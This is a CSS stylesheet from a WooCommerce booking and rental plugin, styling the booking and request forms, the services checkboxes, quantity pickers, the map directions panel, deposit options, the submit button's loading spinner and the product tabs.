.ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.form-location-field i:before, .ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item.ovabrw-textarea-field i:before, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.form-location-field i:before, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item.ovabrw-textarea-field i:before {
font-size: 12px;
font-weight: 600;
margin: 0;
color: #FFF;
}
.ovabrw-modern-product #booking_form .ovabrw-product-fields .rental_item .ovabrw-wrapper-guestspicker .ovabrw-guestspicker, .ovabrw-modern-product #request_booking .ovabrw-product-fields .rental_item .ovabrw-wrapper-guestspicker .ovabrw-guestspicker {
border: 1px solid var(--ovabrw-light-color);
border-radius: 5px;
height: 45px;
padding: 10px 13px 13px 14px;
}
@media only screen and (max-width: 768px) {
.ovabrw-modern-product #booking_form .ovabrw-product-fields, .ovabrw-modern-product #request_booking .ovabrw-product-fields {
grid-template-columns: 1fr;
}
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services, .ovabrw-modern-product #request_booking .ovabrw-extra-services {
margin-bottom: 30px;
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services > label, .ovabrw-modern-product #request_booking .ovabrw-extra-services > label {
display: block;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
margin-bottom: 10px;
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item {
display: flex;
align-items: center;
justify-content: space-around;
flex-wrap: wrap;
min-height: 30px;
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item:not(:last-child), .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item:not(:last-child) {
margin-bottom: 3px;
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-left, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-left {
width: 60%;
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field {
display: block;
position: relative;
padding-left: 30px;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field input, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field .checkmark, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #FFF;
border-radius: 2px;
border: 1px solid var(--ovabrw-light-color);
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field .checkmark:after, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field .checkmark:after {
content: "";
position: absolute;
display: none;
left: 50%;
top: 40%;
width: 4px;
height: 10px;
border: solid white;
border-width: 0 2px 2px 0;
-webkit-transform: translate(-50%, -50%) rotate(45deg);
-ms-transform: translate(-50%, -50%) rotate(45deg);
transform: translate(-50%, -50%) rotate(45deg);
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field:hover input ~ .checkmark, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field:hover input ~ .checkmark {
background-color: var(--ovabrw-primary-color);
border-color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field input:checked ~ .checkmark, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field input:checked ~ .checkmark {
background-color: var(--ovabrw-primary-color);
border-color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field input:checked ~ .checkmark:after, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field input:checked ~ .checkmark:after {
display: block;
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-right, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-right {
display: flex;
align-items: center;
justify-content: space-between;
width: 40%;
}
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-right span, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-right span {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
color: var(--ovabrw-heading-color);
}
@media only screen and (max-width: 768px) {
.ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-left, .ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-right, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-left, .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-right {
width: 50%;
}
}
.ovabrw-modern-product #booking_form .ovabrw-qty-control, .ovabrw-modern-product #request_booking .ovabrw-qty-control {
display: none;
position: relative;
}
.ovabrw-modern-product #booking_form .ovabrw-qty-control .ovabrw-qty-input, .ovabrw-modern-product #request_booking .ovabrw-qty-control .ovabrw-qty-input {
position: relative;
width: 60px;
cursor: pointer;
z-index: 1;
}
.ovabrw-modern-product #booking_form .ovabrw-qty-control .ovabrw-qty-input input, .ovabrw-modern-product #request_booking .ovabrw-qty-control .ovabrw-qty-input input {
width: 100%;
height: 30px;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
color: var(--ovabrw-text-color);
background-color: #FFF;
border: 1px solid var(--ovabrw-light-color);
border-radius: 2px;
padding: 5px 15px 5px 5px;
text-align: center;
cursor: pointer;
box-shadow: unset;
-moz-appearance: textfield;
}
.ovabrw-modern-product #booking_form .ovabrw-qty-control .ovabrw-qty-input input::-webkit-outer-spin-button, .ovabrw-modern-product #booking_form .ovabrw-qty-control .ovabrw-qty-input input::-webkit-inner-spin-button, .ovabrw-modern-product #request_booking .ovabrw-qty-control .ovabrw-qty-input input::-webkit-outer-spin-button, .ovabrw-modern-product #request_booking .ovabrw-qty-control .ovabrw-qty-input input::-webkit-inner-spin-button {
-webkit-appearance: none;
margin: 0;
}
.ovabrw-modern-product #booking_form .ovabrw-qty-control .ovabrw-qty-input i, .ovabrw-modern-product #request_booking .ovabrw-qty-control .ovabrw-qty-input i {
position: absolute;
top: 50%;
right: 5px;
font-size: 14px;
line-height: 1;
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.ovabrw-modern-product #booking_form .ovabrw-qty-control .ovabrw-qty-dropdown, .ovabrw-modern-product #request_booking .ovabrw-qty-control .ovabrw-qty-dropdown {
position: absolute;
top: 110%;
left: 0;
z-index: 999;
display: none;
background-color: var(--ovabrw-primary-color);
padding: 3px 0px;
border-radius: 2px;
}
.ovabrw-modern-product #booking_form .ovabrw-qty-control .ovabrw-qty-dropdown.ovabrw-is-open, .ovabrw-modern-product #request_booking .ovabrw-qty-control .ovabrw-qty-dropdown.ovabrw-is-open {
display: flex;
align-items: center;
justify-content: space-between;
}
.ovabrw-modern-product #booking_form .ovabrw-qty-control .ovabrw-qty-dropdown .qty-btn, .ovabrw-modern-product #request_booking .ovabrw-qty-control .ovabrw-qty-dropdown .qty-btn {
display: flex;
align-items: center;
justify-content: center;
width: 30px;
height: 30px;
background-color: var(--ovabrw-primary-color);
border: none;
padding: 0;
margin: 0;
cursor: pointer;
}
.ovabrw-modern-product #booking_form .ovabrw-qty-control .ovabrw-qty-dropdown .qty-btn span:before, .ovabrw-modern-product #request_booking .ovabrw-qty-control .ovabrw-qty-dropdown .qty-btn span:before {
font-size: 12px;
font-weight: 600;
color: #FFF;
margin: 0;
}
.ovabrw-modern-product #booking_form .ovabrw-qty-control .ovabrw-qty-dropdown span.qty, .ovabrw-modern-product #request_booking .ovabrw-qty-control .ovabrw-qty-dropdown span.qty {
display: flex;
align-items: center;
justify-content: center;
width: 30px;
height: 30px;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
color: #FFF !important;
}
@media only screen and (max-width: 768px) {
.ovabrw-modern-product #booking_form .ovabrw-qty-control .ovabrw-qty-dropdown, .ovabrw-modern-product #request_booking .ovabrw-qty-control .ovabrw-qty-dropdown {
right: 0;
left: auto;
}
}
.ovabrw-modern-product #booking_form .ovabrw-select, .ovabrw-modern-product #request_booking .ovabrw-select {
display: flex;
align-items: center;
}
.ovabrw-modern-product #booking_form .ovabrw-select .ovabrw-qty-control, .ovabrw-modern-product #request_booking .ovabrw-select .ovabrw-qty-control {
margin-left: 5px;
}
.ovabrw-modern-product #booking_form .ovabrw-select .ovabrw-qty-control .ovabrw-qty-input input, .ovabrw-modern-product #request_booking .ovabrw-select .ovabrw-qty-control .ovabrw-qty-input input {
height: 45px;
border-radius: 5px;
}
.ovabrw-modern-product #booking_form .ovabrw-services, .ovabrw-modern-product #request_booking .ovabrw-services {
margin-bottom: 30px;
}
.ovabrw-modern-product #booking_form .ovabrw-services > label, .ovabrw-modern-product #request_booking .ovabrw-services > label {
display: block;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
margin-bottom: 10px;
}
.ovabrw-modern-product #booking_form .ovabrw-services .ovabrw-service .error_item, .ovabrw-modern-product #request_booking .ovabrw-services .ovabrw-service .error_item {
display: none;
}
.ovabrw-modern-product #booking_form .ovabrw-services .ovabrw-service .error_item label, .ovabrw-modern-product #request_booking .ovabrw-services .ovabrw-service .error_item label {
margin-bottom: 0;
color: #f00;
}
.ovabrw-modern-product #booking_form .ovabrw-services .ovabrw-service select, .ovabrw-modern-product #request_booking .ovabrw-services .ovabrw-service select {
width: 50%;
max-width: 100%;
height: 45px;
padding: 10px 30px 13px 14px;
border: 1px solid var(--ovabrw-light-color) !important;
border-radius: 5px;
background-color: #FFF;
box-shadow: none;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
position: relative;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
background-image: url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/img/down-arrow.svg);
background-position: calc(100% - 10px) center;
background-repeat: no-repeat;
background-size: 20px;
}
@media only screen and (max-width: 768px) {
.ovabrw-modern-product #booking_form .ovabrw-services .ovabrw-service select, .ovabrw-modern-product #request_booking .ovabrw-services .ovabrw-service select {
width: 100%;
}
}
.ovabrw-modern-product #booking_form .ovabrw-directions, .ovabrw-modern-product #booking_form .ovabrw-req-directions, .ovabrw-modern-product #request_booking .ovabrw-directions, .ovabrw-modern-product #request_booking .ovabrw-req-directions {
display: none;
width: 100%;
margin-top: 10px;
margin-bottom: 20px;
grid-column: 1/span 2;
}
@media only screen and (max-width: 768px) {
.ovabrw-modern-product #booking_form .ovabrw-directions, .ovabrw-modern-product #booking_form .ovabrw-req-directions, .ovabrw-modern-product #request_booking .ovabrw-directions, .ovabrw-modern-product #request_booking .ovabrw-req-directions {
grid-column: 1;
}
}
.ovabrw-modern-product #booking_form .ovabrw-directions .ovabrw_map, .ovabrw-modern-product #booking_form .ovabrw-directions .ovabrw_req_map, .ovabrw-modern-product #booking_form .ovabrw-req-directions .ovabrw_map, .ovabrw-modern-product #booking_form .ovabrw-req-directions .ovabrw_req_map, .ovabrw-modern-product #request_booking .ovabrw-directions .ovabrw_map, .ovabrw-modern-product #request_booking .ovabrw-directions .ovabrw_req_map, .ovabrw-modern-product #request_booking .ovabrw-req-directions .ovabrw_map, .ovabrw-modern-product #request_booking .ovabrw-req-directions .ovabrw_req_map {
min-height: 500px;
width: 100%;
}
.ovabrw-modern-product #booking_form .ovabrw-directions .directions-info, .ovabrw-modern-product #booking_form .ovabrw-req-directions .directions-info, .ovabrw-modern-product #request_booking .ovabrw-directions .directions-info, .ovabrw-modern-product #request_booking .ovabrw-req-directions .directions-info {
display: flex;
align-items: center;
justify-content: space-between;
}
.ovabrw-modern-product #booking_form .ovabrw-directions .directions-info > div, .ovabrw-modern-product #booking_form .ovabrw-req-directions .directions-info > div, .ovabrw-modern-product #request_booking .ovabrw-directions .directions-info > div, .ovabrw-modern-product #request_booking .ovabrw-req-directions .directions-info > div {
flex: 0 0 50%;
padding: 15px 30px 10px 40px;
border: 1px solid var(--ovabrw-light-color);
box-sizing: border-box;
}
.ovabrw-modern-product #booking_form .ovabrw-directions .directions-info > div h3.label, .ovabrw-modern-product #booking_form .ovabrw-req-directions .directions-info > div h3.label, .ovabrw-modern-product #request_booking .ovabrw-directions .directions-info > div h3.label, .ovabrw-modern-product #request_booking .ovabrw-req-directions .directions-info > div h3.label {
margin: 0;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
}
.ovabrw-modern-product #booking_form .ovabrw-directions .directions-info > div span, .ovabrw-modern-product #booking_form .ovabrw-req-directions .directions-info > div span, .ovabrw-modern-product #request_booking .ovabrw-directions .directions-info > div span, .ovabrw-modern-product #request_booking .ovabrw-req-directions .directions-info > div span {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-second-heading-size);
font-weight: var(--ovabrw-second-heading-weight);
line-height: var(--ovabrw-second-heading-line-height);
color: var(--ovabrw-second-heading-color);
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product #booking_form .ovabrw-directions .directions-info > div.distance-sum, .ovabrw-modern-product #booking_form .ovabrw-req-directions .directions-info > div.distance-sum, .ovabrw-modern-product #request_booking .ovabrw-directions .directions-info > div.distance-sum, .ovabrw-modern-product #request_booking .ovabrw-req-directions .directions-info > div.distance-sum {
border-top-width: 0;
}
.ovabrw-modern-product #booking_form .ovabrw-directions .directions-info > div.duration-sum, .ovabrw-modern-product #booking_form .ovabrw-req-directions .directions-info > div.duration-sum, .ovabrw-modern-product #request_booking .ovabrw-directions .directions-info > div.duration-sum, .ovabrw-modern-product #request_booking .ovabrw-req-directions .directions-info > div.duration-sum {
border-top-width: 0;
border-left-width: 0;
}
.ovabrw-modern-product #booking_form .ovabrw-modern-deposit, .ovabrw-modern-product #request_booking .ovabrw-modern-deposit {
margin-bottom: 20px;
}
.ovabrw-modern-product #booking_form .ovabrw-modern-deposit .deposit-label, .ovabrw-modern-product #request_booking .ovabrw-modern-deposit .deposit-label {
display: none;
margin-bottom: 4px;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product #booking_form .ovabrw-modern-deposit .deposit-label.active, .ovabrw-modern-product #request_booking .ovabrw-modern-deposit .deposit-label.active {
display: block;
}
.ovabrw-modern-product #booking_form .ovabrw-modern-deposit .deposit-type, .ovabrw-modern-product #request_booking .ovabrw-modern-deposit .deposit-type {
display: flex;
}
.ovabrw-modern-product #booking_form .ovabrw-modern-deposit .deposit-type .ovabrw-label-field, .ovabrw-modern-product #request_booking .ovabrw-modern-deposit .deposit-type .ovabrw-label-field {
position: relative;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.ovabrw-modern-product #booking_form .ovabrw-modern-deposit .deposit-type .ovabrw-label-field input, .ovabrw-modern-product #request_booking .ovabrw-modern-deposit .deposit-type .ovabrw-label-field input {
position: absolute;
opacity: 0;
cursor: pointer;
width: 0;
height: 0;
}
.ovabrw-modern-product #booking_form .ovabrw-modern-deposit .deposit-type .ovabrw-label-field .checkmark, .ovabrw-modern-product #request_booking .ovabrw-modern-deposit .deposit-type .ovabrw-label-field .checkmark {
display: inline-flex;
align-items: center;
justify-content: center;
width: 142px;
height: 45px;
background-color: var(--ovabrw-light-color);
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product #booking_form .ovabrw-modern-deposit .deposit-type .ovabrw-label-field input:checked ~ .checkmark, .ovabrw-modern-product #request_booking .ovabrw-modern-deposit .deposit-type .ovabrw-label-field input:checked ~ .checkmark {
background-color: var(--ovabrw-primary-color);
color: #FFF;
}
.ovabrw-modern-product #booking_form .ajax_show_total, .ovabrw-modern-product #request_booking .ajax_show_total {
display: none;
position: relative;
padding: 0 0 15px;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
}
.ovabrw-modern-product #booking_form .ajax_show_total .show_ajax_content, .ovabrw-modern-product #request_booking .ajax_show_total .show_ajax_content {
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product #booking_form .ajax_show_total .show_ajax_content .show_total, .ovabrw-modern-product #booking_form .ajax_show_total .show_ajax_content .number-available, .ovabrw-modern-product #request_booking .ajax_show_total .show_ajax_content .show_total, .ovabrw-modern-product #request_booking .ajax_show_total .show_ajax_content .number-available {
font-size: 1.4em;
font-weight: 500;
line-height: 1;
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product #booking_form .ajax_show_total .show_ajax_content .ovabrw-insurance-amount, .ovabrw-modern-product #request_booking .ajax_show_total .show_ajax_content .ovabrw-insurance-amount {
display: none;
}
.ovabrw-modern-product #booking_form .ovabrw-request-extra, .ovabrw-modern-product #request_booking .ovabrw-request-extra {
margin-bottom: 30px;
}
.ovabrw-modern-product #booking_form .ovabrw-request-extra > label, .ovabrw-modern-product #request_booking .ovabrw-request-extra > label {
display: block;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
margin-bottom: 10px;
}
.ovabrw-modern-product #booking_form .ovabrw-request-extra textarea, .ovabrw-modern-product #request_booking .ovabrw-request-extra textarea {
width: 100%;
height: 140px;
max-width: 100%;
border-radius: 5px;
padding: 10px 13px 13px 14px;
border: 1px solid var(--ovabrw-light-color) !important;
background-color: #FFF;
box-shadow: none;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product #booking_form .ovabrw-request-extra textarea:focus, .ovabrw-modern-product #request_booking .ovabrw-request-extra textarea:focus {
outline: none;
background-color: #FFF;
}
.ovabrw-modern-product #booking_form .ovabrw-request-extra textarea::placeholder, .ovabrw-modern-product #request_booking .ovabrw-request-extra textarea::placeholder {
color: var(--ovabrw-light-color);
}
.ovabrw-modern-product #booking_form .terms-conditions, .ovabrw-modern-product #request_booking .terms-conditions {
margin-bottom: 25px;
}
.ovabrw-modern-product #booking_form .terms-conditions label, .ovabrw-modern-product #request_booking .terms-conditions label {
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
cursor: pointer;
}
.ovabrw-modern-product #booking_form .terms-conditions label input, .ovabrw-modern-product #request_booking .terms-conditions label input {
margin-right: 5px;
border-radius: 4px;
}
.ovabrw-modern-product #booking_form .terms-conditions label input.ovabrw-required, .ovabrw-modern-product #request_booking .terms-conditions label input.ovabrw-required {
margin-left: 3px;
outline: 2px solid #e2401c;
outline-offset: 1px;
}
.ovabrw-modern-product #booking_form .terms-conditions label .terms-conditions-required, .ovabrw-modern-product #request_booking .terms-conditions label .terms-conditions-required {
color: #e2401c;
}
.ovabrw-modern-product #booking_form #ovabrw-g-recaptcha-booking, .ovabrw-modern-product #booking_form #ovabrw-g-recaptcha-request, .ovabrw-modern-product #request_booking #ovabrw-g-recaptcha-booking, .ovabrw-modern-product #request_booking #ovabrw-g-recaptcha-request {
margin-bottom: 30px;
}
.ovabrw-modern-product #booking_form .ovabrw-request-form-error, .ovabrw-modern-product #request_booking .ovabrw-request-form-error {
display: none;
font-size: 16px;
line-height: 0;
color: red;
font-style: normal;
margin-bottom: 30px;
}
.ovabrw-modern-product #booking_form button.submit, .ovabrw-modern-product #request_booking button.submit {
font-family: var(--ovabrw-primary-font);
font-size: 16px;
font-style: normal;
font-weight: 500;
line-height: normal;
text-align: center;
padding: 16px 50px;
color: #FFF;
background-color: var(--ovabrw-primary-color);
border: none;
border-radius: 5px;
text-transform: uppercase;
position: relative;
}
.ovabrw-modern-product #booking_form button.submit.disabled, .ovabrw-modern-product #booking_form button.submit:disabled, .ovabrw-modern-product #request_booking button.submit.disabled, .ovabrw-modern-product #request_booking button.submit:disabled {
opacity: 0.5;
cursor: not-allowed;
pointer-events: none;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading, .ovabrw-modern-product #request_booking button.submit .ajax_loading {
opacity: 0;
display: inline-block;
width: 60px;
height: 60px;
position: absolute;
right: -80px;
top: -2px;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading.active, .ovabrw-modern-product #request_booking button.submit .ajax_loading.active {
opacity: 1;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading:after, .ovabrw-modern-product #request_booking button.submit .ajax_loading:after {
display: none;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div, .ovabrw-modern-product #request_booking button.submit .ajax_loading div {
transform-origin: 30px 30px;
animation: ovabrw-spinner 1.2s linear infinite;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:after, .ovabrw-modern-product #request_booking button.submit .ajax_loading div:after {
content: " ";
display: block;
position: absolute;
top: 3px;
left: 28px;
width: 4px;
height: 15px;
border-radius: 20%;
background-color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:nth-child(1), .ovabrw-modern-product #request_booking button.submit .ajax_loading div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:nth-child(2), .ovabrw-modern-product #request_booking button.submit .ajax_loading div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:nth-child(3), .ovabrw-modern-product #request_booking button.submit .ajax_loading div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:nth-child(4), .ovabrw-modern-product #request_booking button.submit .ajax_loading div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:nth-child(5), .ovabrw-modern-product #request_booking button.submit .ajax_loading div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:nth-child(6), .ovabrw-modern-product #request_booking button.submit .ajax_loading div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:nth-child(7), .ovabrw-modern-product #request_booking button.submit .ajax_loading div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:nth-child(8), .ovabrw-modern-product #request_booking button.submit .ajax_loading div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:nth-child(9), .ovabrw-modern-product #request_booking button.submit .ajax_loading div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:nth-child(10), .ovabrw-modern-product #request_booking button.submit .ajax_loading div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:nth-child(11), .ovabrw-modern-product #request_booking button.submit .ajax_loading div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.ovabrw-modern-product #booking_form button.submit .ajax_loading div:nth-child(12), .ovabrw-modern-product #request_booking button.submit .ajax_loading div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes ovabrw-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.ovabrw-modern-product .woocommerce-tabs ul.tabs {
margin: 0 0 30px 0;
padding: 0;
border: none;
}
.ovabrw-modern-product .woocommerce-tabs ul.tabs li {
position: relative;
list-style: none;
border-bottom: 1px solid var(--ovabrw-light-color);
}
.ovabrw-modern-product .woocommerce-tabs ul.tabs li a {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
display: block;
padding: 15px 0 13px 0;
box-shadow: none;
}
.ovabrw-modern-product .woocommerce-tabs ul.tabs li a:hover {
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .woocommerce-tabs ul.tabs li:after {
font-size: 20px;
content: "";
font-family: flaticon_brw !important;
font-style: normal;
font-weight: normal !important;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
position: absolute;
top: 50%;
right: 0;
transform: translateY(-50%);
opacity: 0;
transition: all, ease, 0.3s;
}
.ovabrw-modern-product .woocommerce-tabs ul.tabs li.active a {
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .woocommerce-tabs ul.tabs li.active:after {
opacity: 1;
right: 5px;
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .woocommerce-tabs .panel h2 {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-heading-size);
font-weight: var(--ovabrw-heading-weight);
line-height: var(--ovabrw-heading-line-height);
color: var(--ovabrw-heading-color);
}
.ovabrw-modern-product .woocommerce-tabs .panel h2:first-of-type {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-heading-size);
font-weight: var(--ovabrw-heading-weight);
line-height: var(--ovabrw-heading-line-height);
color: var(--ovabrw-heading-color);
margin-bottom: 5px;
}
.ovabrw-modern-product .woocommerce-tabs .panel p {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product .woocommerce-tabs .panel .woocommerce-product-attributes .woocommerce-product-attributes-item__label {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
}
.ovabrw-modern-product .woocommerce-tabs .panel .woocommerce-product-attributes .woocommerce-product-attributes-item__value p {
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .woocommerce-tabs .panel #reviews .woocommerce-noreviews {
background-color: var(--ovabrw-primary-color);
color: #FFF;
}
.ovabrw-modern-product .woocommerce-tabs .panel #reviews label {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
}
.ovabrw-modern-product .woocommerce-tabs .panel #reviews p.stars.selected a.active:before, .ovabrw-modern-product .woocommerce-tabs .panel #reviews p.stars:hover a:before, .ovabrw-modern-product .woocommerce-tabs .panel #reviews p.stars.selected a:not(.active):before, .ovabrw-modern-product .woocommerce-tabs .panel #reviews p.stars.selected a.active:before {
color: var(--ovabrw-primary-color);
}
.ovabrw-modern-product .woocommerce-tabs .panel #reviews #comment {
box-shadow: none;
width: 100%;
max-width: 100%;
border-radius: 5px;
padding: 10px 13px 13px 14px;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern-product .woocommerce-tabs .panel #reviews #submit {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-label-size);
font-weight: var(--ovabrw-label-weight);
line-height: var(--ovabrw-label-line-height);
color: var(--ovabrw-label-color);
background-color: var(--ovabrw-primary-color);
color: #FFF;
border-radius: 5px;
}
